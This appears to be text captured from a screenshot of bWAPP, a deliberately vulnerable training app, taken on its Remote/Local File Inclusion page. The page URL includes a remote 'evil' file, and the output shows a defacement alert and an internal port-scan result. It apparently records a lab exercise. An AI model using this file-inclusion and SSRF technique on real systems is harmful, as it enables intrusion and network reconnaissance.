 주의 요함 | 192.168.15.131/bWAPP/rlfi.php?ip=192.168.15.131&language=http://192.168.15.131/evil/ssrf-1.txt
192.168.15.131 내용:
U 4r3 0wn3d by MME!!!
확인
bWAPP
an extremely buggy web app !
your
------ bWAP
low
Set
Change Password
Create User
Set Security Level
Reset
Credits
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): OK
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (mysql): OK